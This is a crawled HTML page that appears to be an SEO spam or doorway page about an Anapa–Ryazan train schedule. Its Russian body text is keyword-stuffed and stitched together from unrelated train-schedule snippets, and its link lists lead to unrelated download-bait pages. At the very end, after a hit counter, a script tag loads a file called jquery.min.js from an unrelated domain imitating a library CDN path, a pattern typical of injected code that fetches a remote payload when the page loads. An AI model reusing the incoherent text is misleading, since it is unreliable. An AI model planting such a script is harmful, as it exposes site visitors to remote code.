

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thimuphie.gannonogara.com/s18ei-anapa-ryazan-raspisanie-poezdov.html
body_size: 2190
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Анапа рязань расписание поездов - thimuphie.gannonogara.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thimuphie.gannonogara.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Анапа рязань расписание поездов</h2>
                            </header>
                            <p>Рязань - Москва расписание поездов и электричек по направлению, время отправления. Расписание поездов Москва Анапа с Курского вокзала. Информация о поездах, обслуживающих. Витебск - Полоцк расписание поездов и электричек по направлению, время отправления. Билеты из Москвы: расписание поездов, наличие мест и стоимость. Купить билет на поезд. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s18ei-spravochnik-ppr-yaschur.html">Справочник ппр ящур</a></li>
                                <li><a href="s18ei-des-ree-diskografiya-torrent.html">Des ree дискография торрент</a></li>
                                <li><a href="s18ei-skachat-sozdatel-melodiy-na-nokia-lyumiya-630.html">Скачать создатель мелодий на нокиа люмия 630</a></li>
                                <li><a href="s18ei-shema-dvuhurovnevogo-potolka.html">Схема двухуровневого потолка</a></li>
                                <li><a href="s18ei-plyusy-i-minusy-pesen-ko-dnyu-uchitelya.html">Плюсы и минусы песен ко дню учителя</a></li>
                                <li><a href="s18ei-rabochaya-tetrad-5-klass-angliyskiy-kuzovlev-skachat.html">Рабочая тетрадь 5 класс английский кузовлев скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-skachat-videokartu-dlya-igr-dlya-windows-hr.html">Скачать видеокарту для игр для windows хр</a></li>
                                            <li><a href="s18ei-perevod-diploma-na-ispanskiy-yazyk-obrazec.html">Перевод диплома на испанский язык образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-online-european-pharmacopoeia.html">Online european pharmacopoeia</a></li>
                                            <li><a href="s18ei-skachat-knigu-neumyvakina-zhenskoe-zdorove-bez-himii.html">Скачать книгу неумывакина женское здоровье без химии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-stiven-yan-hodyachie-mertvecy.html">Стивен ян ходячие мертвецы</a></li>
                                            <li><a href="s18ei-dragon-the-bruce-lee-story.html">Dragon the bruce lee story</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-raskraski-poni-skachat-odnim-faylom-besplatno.html">Раскраски пони скачать одним файлом бесплатно</a></li>
                                            <li><a href="s18ei-rastitelnost-tropicheskih-lesov-afriki-prezentaciya.html">Растительность тропических лесов африки презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
